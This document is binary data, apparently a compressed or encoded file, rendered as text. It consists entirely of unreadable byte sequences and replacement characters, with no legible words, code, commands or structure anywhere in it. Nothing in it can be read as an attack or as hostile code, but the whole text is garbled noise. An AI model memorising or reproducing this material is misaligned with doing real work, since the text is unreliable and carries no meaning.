Q�����6� I�����xmg0 B'fTA#f��@|�x^4BЏ,lbEMꁺ���R��T��)�@eT���T|���oeFq�+���f�-̻[�'�PC��z0@�^�l�0f�`d�!
�0���w����1��Lg����H]@Wx����k`������ �y� Wc@��A��
���u�`#9�S58Ab��B61Ȕ� �;V�Y�4+�YR�o��>0L�d6C�<A��I�Ӡ�x(�����e�B>c���ĝ�C����ra�H��FPDȀ�Od�r	0�C"F	 �!�@�r�4n��h#��0�m�F�c��%Dd p�HC>�$�� )�S��q�C��fP�_I7�!�$�m�a:�@j>��b7�P2�S�U�2K*S�U�|��`y�ɒ���KYj��� �yO�/�a�@y!�4�L:4ȘA4�gj�J�+lYdȅ� �f$�k�`�p� ���<�Y�o���?6PJ7���c�̫6� ������7� kA�a�
�`|���6Uӎz��*iF���5<�KnP�7c>(Jb~�4-�����S����C�C�99��qnO	1U38n�"��UF)X���E �LP�=@����9��]$��N{]�BTp����l�`�BQK*�Q���y�N��`	��.��RBz.hU�g���"�hC�Y��Vb	cl��u�V�f+��<�j�3`&��[hXk	��D��C�r5�J�6d�]�`��e�|ʼ�h�5���v빃z�`+CԻO��:�!�t�1Qt�aa�t�Q�# ����k��vT (�w���*Ǻ���� ��!{��_#��[�B�?F�2����p��-pO�B�Q�n�H�5���B<!�~l9mT�*|��"y�J����8�����$��d�4l)�bU ���6g_=2$+��E"C[��=J'���d7�	OE%w��F6ѫ��w�[�FY)���Ԣ�sX&K跨�)Oq�;�ab�� �� \��J�,�EF.f�]��Ӏ��p]Pg�~ �A����P����j,�x��d\`��U?��Z6���j&��4�_�.&�a	f��	��@��m�h������}@Y�ua��;?&m��Գ���g�F�S��!�8�����XF&6� x	��MU\h��O������U�F�-K ��7�`�h!�G\:NA��#��������"D�N`��pN!��(� � ,�&��Y
(i
\�N��Y 0@ @�S��dÚ��|��ցVWl�c(�+Zi�k��ّ�0����~E�Н�l��dB����ӈ}�4���1�%�@o��A0� ��dh�꽆�i�`^,�?�S����y�^$J���68������9�W}�^�@�n�C.|@|�O�T� ���@�i�j�T���&b�&֔�����P��A�����H�F���U�t��"����	=��/UE<`]�ěȕ�$#\	I`����I�,@�Y�ߔAL��uc�h��=0@�?�"�`Yk$�͵D�@�1J68ʣp�R0<	E�,ݧ(��9N]|ȠAzBb�U@F+�,� ׁ�h�h�J�؎�@V���jFf��X��U��=���A �ߩd^� �+��+DM��BƬ��|[��K"�׼�k�!�qWqPr<9�A��(�Zo�@���F��{��|]�LW��6�D�0@�ª�b���20�Gm���ΰ��]R �Iزd�j�@^�%^����%����M_�5Ѿ=&��.V&���b�8@�����G|�M�d�	čV��UDT���|�BP#F�}D�i�6�	BY(B�U2����	4΍��=�_��k�3d�K��L�d���N� ݛ�R�� ���tJAd�!$*���`W<$|R�|�V���� ��~�`���L`�ڳ�@NRLf ��@xZ`�Iޙ%�0�L�L���h� [Auhl 8�a8}S��he%�QCm�Do`z1��?<��Ese4��]�Ũ"� �~<��P&&����2��d��~f� *e�de�}���>�����F0X����+2�(R��peZ&����A����@؁ �j,@� I)�f����#$���U��<�l&��d��a����5�͓i�}M���Cl��5VA��<`�XN�dAE�U��#PgunC��@&��N�����`
���x�J��F�yꁱ�]�YWB������{�|Nkx���gI�`�̅�L�i���Zdx�e8�9��� d쒧%����Ȁoɫ���$���bd�%�(�kAu��=@V��s�!Y���삯��Լ�h�Zb��,�jt@�����"&Xr�� ��A`�����]�n"���.�'AD��Ϊ��S$�%xK+����Ƥ��A�b�v�&&��)Ԃ=L-A��
8���A��`��D�I[݃	x�k��NcI�d	��՘\������lH��r��"R����֞��ZD!�B�K&Z=n>��w�R`䯲 FtJ0���A���A��B6+��{N���`�_���l��*Rƹzn�����~h���VKw+����Ͼ�˹��K`��s��7���zh��W�҄LeOZB���u`��������=@�."la�Q�QtB � �=�j �n,���j��㥧U0���z������SmDh-�@�k���[,��j�?�)Axp�Bm0���$ ��8�M�@���Q��G�C3�fNc��&i���-k�`m��q�X��ml�x�������� A��*B!B|� X�.]g=2�?��p�Oœz����J0~��9t���o���e�����F봪.
B��"���F��k�`����^����$c \������E�,�a��`X)��>o�H�J�g�!Y��Q�(&0��m�N�5.c�dU^l�d�j��W�'����F"��`�����~d� �L�a�E�`�kGq��\Fe�:�jP�4/�l��0p@��?0�A�)k\����T,bA��.�0���W���!"�p�݀��p�G�@�kΜ��G�_n��14����)ETUy9&�!���_Ϲ�Gx��#<�30Ƶ�#֥F����d)]R��S� �
�
��5芮A*$������J�e�
'7��2�5��(f;-2�6�$Os%�5%K��������"F��yN�t��^G�^��N�*��Qn^���,'
&̈́-+�Ĩ��5Al,�|,Wr�Ȇ�;�C�]}8Ci9�{n�����@x-?Y�k��$�9�C%��@�8�$�+��X�	 �� �(��Ad�=�P�pCw�-�3Ԛ�B$��D�[e	��0C��BH �]ՏP�l�@�|��Ut�b4A�?0��m?�MT)5㍁���N�@,�'��� |����*]��ѵG&��q)�NԵq6� Q5���ُ��{��B�+=�,�1Z7h!�T`f�t�5!5772j��<�s�8��%�\._����r:l�/pd�u�Ɔ8�*W�������+Ӳm�^ZB6|��Tl�|^�bG�*��#�s9\_r0 '�T�6�6Ap�&(�T�����W����@�&��k����&�S9��9�b��;����k�G��F�1�Fq���if� �)D)��E���&��mtG��Y�JD���I�-���]���IFD?��<�����'@;�3��G�ɟ��|s�h1&H��bp�1�P�O����,)x)�J���:asD�R�'�'H��1}r��1=�ȃ4�JB���w�#�����s���ø�~�Ž�8��p�6gL�F�Ĭ ���v�Z8PLD���COf��{���ƦoǢ�k� @ųF������i�<A�@���A����k�Aj�}k��:�=�l�K���Ā6����O{nO�$����&�^�@n�� B�Fq{��c������/X�܌qr�Cy�y����ߧ�f����m	�ʑ��MG�f�I�i��:&;SU��� ��;"��G<�0�#t��J%����F�W(ETs��ad�9��:������.A�ru]���[䊡�҂F!'�t��{ep�W���<����85���,`pτ)��P�N,{���ge�2��BLȄL09c�?�K�64�?�� D���3�aB�����ɿ���I�!!���zBb"�� @�ē
��@x�Λ�1*�y��(1v� ���]�TV��p�K���x�/��h�D����Un`���*B/aɖ5{-�_k�Is*$f��P� /� h����x�Ż@�{�HXpFQ��yUVd�ƽL��1�"3�F9s8��|:CF�^$i>�g� � 4C�#t�Q��p#>��h#��1L���΅�Nl���r�e�C$�щAz�.�gc��?��8USa0�׉p� �ￄd�x���jp�d��%�h��4�dM�roB�I$�0xJ�R�h��.�	'����ް�F0x`�
n��M�h`�t@��LVxrQ��������,�ؒ�-_y�K,�BLKd8�>��Q:Hh��,� �:�΁.� 
�*�A ��<J�9J�(H ⧄v�
�`����pt��ʴ�'6�)!�6)�! �A��B���e(�*���[�B�]}��`J  ��!f�IV.3�k��,��(4	̐��RI�ɤ] ����ri�ǈlE�-���#,������H�5�v�-!��[g}�����3	f
Y�(Ȥ^����!e�{��aA��LV�B��c �ly��u�ϩ��*C���?{N�,��h$M�\�CM�pυ~�O�2��@-��!'��ư1��Ѐ* �l`��%�%��&w��%�ĲK���^���L�1!��l�M��DU!�DHr;Ṽ ��`�R-�gЄ�4�P=M/��'bp�� M*'M+EHդ�
4�NA
���ԌJUՄdb�)XeE�1����L(�C�t��?+�e��K�gЋ�i�V�4�O�7�� 	E@[W!#�O�3�BKȈ��BwZ�3߾l�/��&!�)�����1xQs��)� E��Ű��%�c y�SB��g=�q�`��>����p��D�!@?;�y� 5hhB�G�N��m CJ[�`�t��j3���\R���n%��T�f��7��Y�Q'����"��C��� �nd�(�XGP|h:�B��2��M��"��'v�N0@G"BG��sO�(��B�J��<�:8�I��d$;%PB*�hJx���?tғQ�r)a��lr<VY%yS҅1\�+,����Y��Y�;��|0��E�|�!�����4S.�B���?���AW�E�CY��=�q� �e��Y g��/�H �L������$�0fTP?Xa&6x�h��C2�u"H�P����p �P�Hkv"����9T)�|VY%Bj,Ĵ��=�~� Ŭ]�E��3��.�(�e����̀t|�#a�:&$�
�*��/D�e:���?*$N'���,	:N|�k�+B���M��(aѤ'�ɆX`�
%Bv�;�r!�T� � �
%���<A# �$����*���uB 7�!x K0�bL׾�W��M�
�,f8�0��?���f�U����{�S.��K7���H��*82�%�T0	 CT����~��-�u�, �7��.BfsF��m��|��נ1��4ЇLǡt�?����A`�HB0����0:�}Jj5�$�+�!�\��!*�A��Lk�4-�:M��8R*^�F�M�P��Ű�-y�� �4��\�-�p�*(�|խ"�Ƞ����<h�F�d`&|`�|ܛV���r!s���2Qa��ckC��fC$Q1`T�D����ű��\���$�XD�2WZ^��-Cl�
��!�10=(�\ !�����g�}�@�B�P�e=�|�9��`j&1��Gb��\r�!t��s���~��4�0Be�A�0BؽWp� > H@s��u�0�o�W���?�P�&�ʪ��K���B�`�p ����*!�@��P�,<�Pa0�������9����A�!Ӕe��E2��R�Ӫ�h�7�"Kh�آ5�^#���bhh�1�ыW Ip/o9��X�^ �*]E��q!3F�h!���>�-'��t�	�Q�8�,�$%p��6�%������R�,���?4��r�՝Mv������-=�G��WJ�k���l��B4�i���Q�)Q��M��=`�g���v�2�L0��a�΋Ba]?׷,aK[.�O���2�GȰ��w�
$`��Э~��
��$�M��*�\�=�K_n�aQ�РS��d���;
5h���������d�p�Y�R �@�+Ԅ�?��/!�R�xOG����xS�PP ?��p�l `a
(���"���a����v> d (��$!� t�����!:��:�4C�o��,��	V����"b�'D�Ib!F	HB��J!��W���.!L"���8.�r'#<�u�(-)���p�m��ў� -�A����+��b,O���e�� ����$ �G2T�[�)��)�������6����Jo׺��T�~��
���/8�~$ T@h��� ��`AhA(��
�a�Ov�z���˼NA�2�� ���C�����F(B�<R��R�e�b��ä�-�Ώ�:,!������`��� ��flZ�fg�� ��0	 *��� o�(�ep �\�Ѐn�ep >��!�:������h6HC2ҩ��,���`!H�"�au�L!Di����	�
��-���!K$H�OpG�f)�8$�0��֎!ގ&�A�� Y?�*�@�N��p���������\-� Q}�{nK��!1xO�6�a!]"����������҅~�"�z1�"��i�P�-�J.�D�h�6���2�vq����ȩ�9�D
��4 �!8hݔ��
7n�vS�8��ރ!e�fN�DJD?�1��XB9�hׯ9�e��W�`�,�x� O�U� uD�!	�`�z��� n`=�����!!ġ���>q�K�2r#5D#1�R�e�A$;�qJ�3�n!~�n�'�`T`�����jtVa�lZ�wЬ�B#(IuL�Q��	Ke%�2�T��;���,�#z�p
�@�s4����+�tWȀ+&����`2%�-�����vpJ�`J23W���0�0+p!��/�3!$A!�0۔�
����dJ��h�	� .�ABSL�4�����b
,W �Ϣ����M!��H���<"��R&eV�=\�>��U.�?��9������9A���XV�q,%ưhxh��(Ul�)��bE?��>���>�5Y�bY�S��Y#�?9r���`�u{� 	kZ���s��� �u

�lD�C1)�V���
��v�tF(w����iSMEmޑ��J��@"�*� 	~�z��
�H+�!F��d�;!��I�`c�R.��O�$���*��LK/!F�fm!�δAF�I5D�"3#�U:�!��PA�V�I��5$4 6e�6Bi0�:!��K�,�=:��>D@�g N�X�n�6�B9�U�H!��`{������B�4�<�=u�q��q"r���q�U>-��C8r���@*ޱ��i�i���Q:�$��'iX6��
%���@���
����'�Cw ���p^px�x�2m�`���B�Γ!�b��W�9��Q3`eia.ɗN5S"XS�6}3}�4���Q
$aʺ�+��/k �rШ��G3��؀�A��j�@0�� O$ޘ�i;jwQ�J���!t�^���b_�RqS<�Ԗ��q~�=:!D�D��8	�n�:�bU$:9M�N l&E �s�z�
����>�p!*Ws۳X�8!.w�!WZ��T
VGd�4���	��A!� KBB��P�G	1��n%;�$"�_y�! K�ޕ�x��!l�x\BGT�� �!n��a�"�� ,�ג˂p�5큓�7�tKi����Jٔ�!i��@vf@��� c �j`�7!n!=uY���7";�E$�C+l�Tׁa���M��y�<����V�@^S?g�%��6��-�d��|��y=dFT-��������U�b�1�kV�;k&�����>�����=��=��/�=��B!!tLW�"O�*�?��n�8XhR��l�u���\�uE-	��xQ�p ���(��p��&Z%b�"+a��r!�ᒃ�,|+I9٨�w~U!�A|E��cjB�@����Gly�g��`��G�C������ u�n��n*T(m ��! ����S!�:���$a��ښ�Y���:̩�F�l�m 0���Q��@n�����ϝU����9w�Ӯ���R`g�+rZ -�!
��)׊-���؉g?�`
X��ʡ�b��b��pюy�B���:�s8a.����$Rby��E�tvb!��(��T�8�b�B�)iTauI*�W���Z���,����g�1�C��%� 9-*:~d��\�e�Z��J ����A�Hn !'$溮�Z��>�� {��:����Z���,�HF���d���V��;*�^eTu������A~�I��M��`�	�H�e�����t�*d[��x=���Y⊧��rg� ����;!��%ء�G�����	r�Ӡ;����E%��Q��8�3�Px�[�!\tWk�Un�f9*��vɑ�j�'�,Ճ�z�q��l�;�"ó���ٚ9��*,<c�c�aR!!J@���[�R����U�!�a��Ұ ! ���<5*�Yŕ=�Hxi����{HmW�T�Sу⡧��jس��hXBUy�oȇP��8�W�H������]L\�"o;֙ur�������!���|&��:DO�	��v�{{ޘ���
['wI���\!R:QF�	]��B�5~#�iǳH+�U��� �����k>!�WdӁ������z>����^�~�>,�ƌ:A	�^��m���Q�D@p��N@�f���͝�(��k�yF��`;O^`+���7��y��es>>b�i
�A
�t��4������?�(ٍ�8!d7����LºSU�,���㯰(�7#x���vؾ�Ő�聯���l��zl���M!,!h@筁���b�7�!J�� �{`�!����
����������27ש@�T<���3�ꋄ�L<�=�@���7�m4;�s(��^� �߿0��E�
�	�w.�É+Z��Ý7�Nx�x�_�#.� ����.J��r����Ѵɲ��.a��i��?l��R�4���6]�SGN�)h!) �!+,끵"��5ՙ�*��l"�C���^�ؚ�����"��.Y��zT�H�$�`��iL��wJ��K��ߍ��:��Ѥd�"�xJX�(����fW,v1՘T5�Hi�1����I�ҿ<֔�y�c����4��@�9%ڕ)�)x��1 � }'点?%Ѻ�*�p�x�6��} �F�a��C!q%�C/�3̃�(0��f9���P?i��O�a�!EfG�]-ܥTUQ	dT*:5�D�=�ׄP�s��pED�%�1@a�W=��T�����r�YRҵ�@ �1 ��<@��=&e�DJ7X�,y�r��c�v�V�E�=�J�p  CE3�1Xp� �n���D[��g����C��N��PO.��='P�YD]��1�-�q��A�����g�z����{"�#�;�ӐA
�w�~�1�}�ÂDwb�G5�X��`a��/u�Sh�n��O~���>��sb'� U�H�RPY�WY�Y9�6:�ED_�$�<��x-LB������D嶅U��X
�e��M�?��S�eX� �?X\$�@^�B�@<�|m�B���?;��t�J'�C��@ E��dq0��Ep��?Yo��.;dJ,[p`r�D�@:�pXBEES�j�c`��9�e6@�uR^��~^{"�gl:�&�lEA�PAU����dt�F	Z� FȔ*]�+���[�A�$�h����@
 ��@c�,޸"EV�۠@�Vd�K���Y�<�n!0d](.E�K���.�2�O��3*�2�)I�@-���4�9�Pg�=?D��qn�H�v@)|a�r�&��L� �&� �EL�(�a5��$D ��RB�@�7%<!	1��]$lq�����LR�"!�Ɩ��nx��^U�ȫo�RF0^q�	��Q,�,�zBB���1d�����hD[���P�����H���U��M�B�B�fn;׵Ώ��'���*�9�20���|��S���/.�y$�V�%�PH��'O�Hq�0 �HI��%.A�1q�H���;N� o
��|�?8�q�C���$L<�R���PP ��E�>@��!�	� 
P����C� h����
�8A�s^dS�Ǧ�f�R	D�&ߡ�����hyp'2�͌!�I�I:�y�
������XQ�YG��s�16K?$%#����9ǡ�	h��:���0�[`��^�A�+��j�fɓ��맹��8pz��"Ri$US�)�r_Ã�T��	P��aA����r���c��\^�J(Uld�S���Ƈ<`��C-]&�����@��@L� �%14c�#H2t�À�6�cS���&<� n"�"����D� �C^H������-� ��MiGC��ыsns	���Dn�k4��I�՝&�*���hxα6�'�Ȫ#�,1j��{\:4L�5�7���CHL7G� @	x$�M��䲧�ň���.�D�5��:0�H%+�+�����&z{�@���MH�Lz��V�^�>_�V�t��~��C�(�D��\:tE�'`"v���2��4-��E'�@��@�o:˄nR$�	�1v�H�-R��fw�i+�.� �TT�[�6����VcX�nJ��T� L��wd��������0��jr]l�R- 	�!�V�;^�������� ���ѾH�INb�iMkfv��oOhRܣ~:�8�B0X1�E�)N�n#��é��K��PlB%	w��R��K��=ܑK|�PC�Sb���2�u�q ����"����H�t�F�8�#��L��`��?�a��-�LV�C�`�
���yb�ȍ
{vZ��a6�
ن���#���O��
X`�5�k@��y�)y�S�J$?��zv�*>���͟�!:��M�i5�a��ȥ��v�¦��)FV�:�RD��5�M����N(��0bm���+T�@��>�2���u����UTa{0� N�G[��6��fJ$;Y�T�ZN�(����e���f�ʭ�̓fUJ�1�G̛�p���v��`yL6:}�d�� ���1��y�}�"X��a���`1\�@�d��ݽ@2��4S�&�m�ɷp�9�A���N�5�gι��h�=zs�XDY8gt��Ê��Э�V:B
`o� 	U�P��.Q'Hztu/�_2�/8�Fe'�Oa#�l`1:̓V#n7<X�[�$p11��	s�$C��<!S_�a2�V�cx�2���3A3� ��3��yE8�	9��a��?�X_�r��V)�e;��r��	��oIS�@o���C7Z8� �.P�H�i�;E��qg�Rgށ+���CE�esgTF��h5-�Fe�% AWU��	x,����v;z�i�u��!Bu��WF� �"6�Y�#�J2(I-���6!Jbl[�#��1}$B��CI�HoE�qEbqW/�z�b7�Ep ��/F�F�d�XA�n��UAt4�CR�Ln
c���\�V*k�{��L�4�af|A��Ƨ��c�Xf<�@
�	΄+xX�Zg6Q�q����}�8x6��O�Q%	�bFf�s1h��2���x`mT�t,�-2H7 	z(� n@�=9_��jY�.9u.������uY�T����;�`w��]1U6��#	���0$�I;`$�kqa�����a��"�2�!&e3��KC�W�0n��y�H��(����@�>��G��$b�1[uh������[�7 �?�1tAx��@�G*_@7qC�I4�g).���)��}��g�'�FE�]&	]�s0��"�����6La �@ 4	I�%0`:����PIt?�xP���� J�xpi�	�/E����t�E��ؔ�i� V�^��hu��F�c���a�@�t$$D��dN���^[�V� p�2r5&�xl (z�&m�r����1��Y�����pR ;`-C� P!  �
hp��R�	Є��ԏ;����	��O�E��Y���<�|��p��y�e7c�5Q�6q�YsƑ޷-G8�� O��X],�]й��so|ڧ��h�2�%�Me<�7��(�8�� �
-
�p��6@ �ОJpX@	��b��;�ajPy��<u��;�j��Gr�z�T��a�0��k�Mc��0$  b	�H`1nS��y�2ܦ�Qpn�&���J4��I�@��5��2$�!�[h0����[��J��qA*$��az�A�X��s����7�A� �f�!gWwr˦�8yF�+��	�H-�⒍��yz�������B@�c��)Wlu-�]p�k�`@/���yt9{i�Yv� � q�J�����K�TH��M+"��j���`��:�w��>O����"�b�w�z�cՖeW�pY1k��Q�o0b����۶�2�m#����l��d�{��0�B��zf���{��6��y���*��41�A�����ѧfd�rF.��7��gpzQ3����� �]"������s�p�Xdb� �R���Ip_+.�u� �W�� ������ �S�E˚��f:�<�u�Z�z1bJamuy[k1�Ë3I<�#�ӹD|,��5Ѷ�dkq���?����{)}��7& �|~����� <�r�,���DPz5(��
,O����YH�A�Z������6��@8����r�1���
���P���+y�"Вx�$���(�ۻY�A�X���� *��{B .kR3A 
 �7�-F�:��<��
 �E{��rjm�^���{#��u��H����X�B��;��V��=3#�fk�M31�/�� Õ�s�L�.󹕁�|n�5���P��&�²)Y,p�[���4��M;��_���܎�0�$L*����Ԥ�j�4p��?$�4�Z*
�@��540
�P''q	)ཌྷ�ޗ+�S��I��I*�X���l����\��B��Wb��!��=���W7Q!����!!ulǦ�P
�B S�=�_������k:2�SP fj��  ��ѕ��va�0��k֣�?��f	x ��v>nKr[m���z��L	V�L�������Α�x�"�U{5a	��| ����:�r�{Մ��v�����k )���,��"�D�^���lP,��ԩ��&4���h3gv&�%� �C�s��� s�^���@ r�=iuB\)�#"��pČZv�W�5ݕF�`k��U����mI�E�a�٣3i_�2�l&���6�� X��nY=L��)4�r���nj6��Ǒ
�� r �N$+8;���s���]��]���q-�R�W�p$o��7u]��:�mt:;��k<��� J@	�Jl&rgZ��G�V�3-^P���G��)`K�kYe����m����0�PJ���F%q�-Ӎ�%��D	3÷S-�7�@���T�C�_>E��:!� b�)0y�)�}A8�Q(��D�[�e�Y\,�(��h#��w��߹K,jp2!>UH�NǕ��;k���v��ڮ�kV��*��G��	�sA��T�`�ep�ʲ֠�l���=DCs�^av*����\B�%���)�3��*]n�dNL4�����������.��N��n��N}Q����b m>y� ��G���5�����{*��>����9�A(��=5=�q��G��0�����9k���q��=+�&gz��(&�(B�Q�
<@�N#J�6^e�񻵺ZIa�0ĸ�>=���5z$@1�>Ѝ�ty^2K|&{��6�!�� @\�@X?]���V����@�Q���	A�j{}/5���-��ސ�R8�Xe�q�\����� �� ��� E�Q�؉���q�;����[ܻ�����_,��ِ2pϔ}�-��bk�@ �B�G`:� �� �/ў>���� 	3�f��ď7�/:�t <�P��I^R]R���e��L�Y& [�m4��ɡ!1½����	:i5I�cL�6�Z߼(��X ����	D��P�B�>�Q�D�fs�&E�=v����G1	���w�ɷC��٨��$���OC��|vb��S�~�c�Ti:����s��S�M�6|�tj��A>,Y��g�I�E�(-5B�ͿNn{�ס^�/�������F�������S�����T�ܠ�� y�X��¿e=HW8ѡ̿0����w�B 	�ݎha �UPH�@�qǎ�w�Ãē���V�����c���I�ā+��eaA�����_���T����Q|1%S"l�� �@ᐗ`�I	�n���~���)k)wι�)1�p+͊g�����É^AF�L4�@ƪ0�u��V0�+Gb��0���/�"2�0#a �����'!��T�e����,���fH��0!��d#��Tc�5N`l���� 7�Z�	�b8""����#bќc ������Nx���t�����)�pC	<���#�[O ��˯UW_�5VY����P���t�I
��� ���
1�
���0Gܪ*��S�0-�A�L2i�E4�p��Bxv��!�!�uZ�K��LhI����%˷߆Cȴ���(�`�14Y� ^Q'�8�Q5]('�dt��E�q���<����("N�?Z��M�X�!EMC��H)�T�2��<�����S(�Y��:j��~�?�4� �u��9@�y(dЦa#J؛�QY�e���C<K٬L\������l�AM�v��%�Ds��� �]b�N0 �_����z!�w_�`@ȑ' �b{�Nnh`�-"<ᆶ��� ��1��`��D��;<�MN:Rg��N����TN�e��t��vX" pm ���(�N����#T��(�i9�S�Tף:���_�����+p���h���6�`	EX��IQ�ֶX(ng�ۈG���ȃ� &$�b�BaZ$�����" �B9e� �s��<�4v( `�k��Z��%dGd�������A��?@�)��X!������xpR�@�G'Ԧfz"�&��=��e��3���@�.����ȏA��������TV(�Dª�5ґ��$ r�C�4��!��M�" 
]�&ʡ(Âd�\��j�"
�@�KPa�.qMHq	q\�'�yP��]b\���t	Y\lԉ+Ew	q�g@A�!d\�Xޔ<�������@и	>���c���=��!�1T�����I�g>3�����M�IP�F	Dj�(�dD%:�GH'���KbҀS�$<�P��X�MbdA��함��8H"�x�'ķR؀]ޔ,G�۹�c)ʩB�`��/��0>KJfs%>v=���]®9��(_��B&1׬�j��l<���SO!�����X�	GVVa1X'6'ư�Q2�ѥ|D�)t�;HS(B�F�B�lf5�ȕl���(9���yt�W6I)I�6_��nyc�۰B�&e �,!��� \���[�jaPม^j
x�R�I�&9�9�X�0��`�v�Ӓ�F�Յ8��O�G7��	Q��\t���IҤs �`g;bO��q>ǩ#^��� �q98+td���H�!��?;��r X��B�En��ư�" @?У�PHkJ6P�x(�iJK	Tgɶn�ԛ�-�Ʒ�m-)�S\�p-�e/c�`�%SS���d����!�̑f��t�|fl.f�u�����튨	��"������/|3f��Z�t���	8�ĹcC���		N
Աw ��@�z�ǡT��mdG*	C�#��_�5�i̮��C�?k@r�r�d� R�r�?a��J����/}�Vh*���[=Na��SK)$`�K�<�,{ N�A��-�*gY`����J��y�9����/I�����f8��gj�Np߰3��C؈=뵌���/V��,#��A�Ŧ���]�a+8>��t�5��o��58>[�NA�
��2@��V���*�@l�Ҷ]��m˒���f����V��;��FA�hg��V�.��vvC���*O��Un�{��Ėa���V�@����`*s@��m�<��(�`�2,6t~��[�����3�%G����C�U���s ���P�X�zG<�,�0�i�l~���N�qQ��D��ϑr�T=I�O�R�f0!;���n����6	%:�Nx���T�?Mʌl�ƥ��=l�՛�u�( u������.�J\"E vn������@��p�ƀO��3��2��`���ې>�?"���@� ���##K0ʛ=��8C���4K�L�г�t�o�,_��
9�)�K��B��3)��=��
�����kAۚ�^�%���% ���� �P��i�ӡ>�H��b6i;BŰ���68Q�ab���&�`"�x�(�Qh/B����M؅�Q��Y�={�7R����#5���{�<C����2������	;x�
�<T�E����,P+=�+9�[=�,��x��N� ��-�Q9ܳ����������\�-�):�j-�&p�!���{���'����t`�/î���+�-� .t'��]؁� ����@!�k4�3�*�fp?��k�Fn�Fk���鳈�/����)002�F{��y�I��A��"Va	<LcĀȇ�_�@Q+ MN��[9�����DX� �sAV
EOL��5E���ۭ�,��� �!bh�ȲXY(I�JA�_�2F+D7c��(�@��K��B��]�;B��S쩂M� ���� �$	�JB�F�B�Jn�3���{
 @=�B�������$H���ǆ��C4D��ˁ�K����C��9�35�;�j=�	�D��ꄵ���Ȣ�)Y����H��[
���\҄��qQ
6h�!��P ,��Iڄ:\�%+4h*0���DH�r�b�&RƁ(/��߉#i|N?�F�JB[�������N�B��d����A��u��'���7P�I������������9R�K@�<TY$�R�H �����\�� �H$�T�����D��Ha��N�Ad��1�O�ȍd��-���0�,qŅ9IXD:�sM!h�Ց͗d�ڌ*���#�;�о�H�t�r��`�( �"=��(�/HƄ�XL���>q�* �9�����t0��,'�����˳T��I��T���ٔw�����;D�	��D��=]D	���B�A%TC� ��l�C]�E��B��T�p�I�p�TG4�9�S+��d9�8�Ʉ�kP����Y
O��ۓ)ˤ5��q�p�%�����驣K�YT`�Q�y��$�W���E�I��cTR�DdX(�@���T�$�.��0U��Ѝt͇��J<�;<"��[S�Tγ�2�$OQ9����(D�Ѕ�X�W�T�pX�XX�5���L�Tx؈����~��G�Կ̄�@/ �Q-RML�
��L�L�4�kH�k������DT�A��5�|-��=O�-إ��.���8:���d]���S'y>� �r�ƻ���Z�&w������R(x�3��vpאa��pW�*�3�2�*m���´6`�xP�˛4=U�c�}4���<�4�� �WX=2�ULE�5 ��5���	 �(�X�؅�ńoL����-و�ؓ�T��@H�AS=1�Dޟ�J�Y�0Uȹ1m-�+�Z�U����@��$� �a�1��whMt��c��e���T�ux��S���Qi��.��`5Y�KXN.̀�}��>۞j$�-��a�tu��isru�`te�2�`�$�D\|��)
�.�%� �����=�L�0D�0��]K5�5�]C�X�-TL�a�p��]Tp��u��mF���mPՓ[��Ǽٛ�Yn���]]UڽX����HO��$�[X�Y�5�Є1��b]�s8��H�8�eg���[���C�_� N���YA�d���0ȀoE 1�Cw�X�U��\&����S���:4��ʇ�&��� ����=a)���D��B��_=�M�W�0�֍�5�]0݋������!����(�f�E�-ԒmT'���^���Q��1���D��b��Z�-�����J�)Ȑ#��^5��|��5��a�5�pZҜ2�����ǓVVp:�U��M��2�jK�A~j-��_�������(�dhN�RP�M1S�h+���2:�x���]��K��#���@�+��m���8a�4��G ���e؅�O�� g���]!�~��(�"b��50YC��WHݓb��� ��v�E�k�kY��	NR��()��	�R�k�	���
��5����t�4޽����������lDM���A�ȱ�Eՙ�>��Ͱ��� ��P�vA�������Y�KȀ�Xi�Q�?����`n�u#
F�e�0�c�������.�`��c���Ԁ�� ��J��X�^�W�ַ��5��X	�]�n�c6T�݅%Fk���%o��jc~ضgۃ� L^�	���	5)����F��*5c�D�1vP���}�ޛ�U#蠃�D��V�Zc]��I�?���PpIj+�2�}z&���߲�(�2�� �v0��mYf��ѣ'�D��㾍2e+��Re�V�UF�E���R�T\3+an�H�q��K�vͽK��M���^���kN�D��5�*�����]�%�$&�lp�tf����i��(��'׽X�t�Jل�8�U=�k��+
ػ)�Ʃ�L�w�[>��Q
Z�̽��gAZ�k1�6�_��_-���kEUl��%��Zi=�^�'y_��w�;���p��$G��n_i ����)��*g�NeR�`+��	���e�V>�F����_6w�@�e��nFx>=	Hf?���]�}�nYD7�l$�M�݈�]��X=oo�n� ��5km��� �0�A�H��k8�T�9�g �y����8�` ��؛��_�����Z�^
y��-�F�"����N�u`v�V�.,��qj�M��3�Q_�0�F�mdp[�@���*�Ԅ�����=�����SV�w�w�i~R'ϰ�{+}=7&�V��쁠 �	ā�j��˩����|T�#G��op�sL���M���ݥTo.T���D�����-Y�tXL0��~�l���_�M߬�.�Q7� ߝ�y��yp��O���ycCl�ZZ�$2!�
����9�G�s�-�Q��Wœt�Z�ǉqe�����Җ����hϺ��C;��:��'p A��9��a`�g4ذD�5	l������"�$��0Ђ:��Z:�.�@��^�t)��̛�T��GС���'M�LA��
*�+d�}��/P6�pP@sK �������ڶܢ��-��M��ͫw/�]k�����o����t�/a�<0��eB��~�+�����Ƹ�y��1^���y��kx�vxzM�M���έ{���~���;��T�yE��4�܂�ܸ�u��48E�D�ޥ�w�ǀ�+;?���ٻ;_�9,�,?���K6�QL����a��p�?�C �+-`T(- @(
��!�
�PMA�1a0�apg�?2@S�?M��CM�Fqđ�8�#���.'	  @I�K�3�J1��T;[��@*U Ta5�P8� MO9E���H KDAs���^v��]m�����v	&$�j1 j�&��Z�����.����a&���h��EBe����
��`�@�Z��v�@�E��+��:��}�P���F�o�g^q^�t�<�,���9"���]�x��mzz9H�}ܺw�qb���[��.���7$�� ���@+#D�Ǵp�]�xX0��D�?$���1t�����:��ˏ��б&?)�#o0Pʈ�	�0��8��O>���M��e�b@�@=,#����A���h<�X��x�Y�@ʕ��[�*�_���ƙ����W�k<z�&������fZ��ʭhg�
�_Ĕ�j��:vl&��
ܹr�u�uM�'�5��l �,�9t$������v�x�x�{~��{���y��gܹ74������.��[��18���0c���:Tp(_����;�C+VLS���%i�?�HPC5P��1!�%d�2�Hы@�8�R�1A�J5#ȉ�¥�դ&A��ʴ�1�chaJ^���4�NN�A����EkY	gB���BS�A��>�5S��U/4A�'�C��P*\�#���1h�
g�Z�Mp11�nUĝ7��G����B ���5����T�b	������e't�y������� �b���X���u�q(��u��]4q�� /��s��1���ezC�������M/&D�A���ElboP��
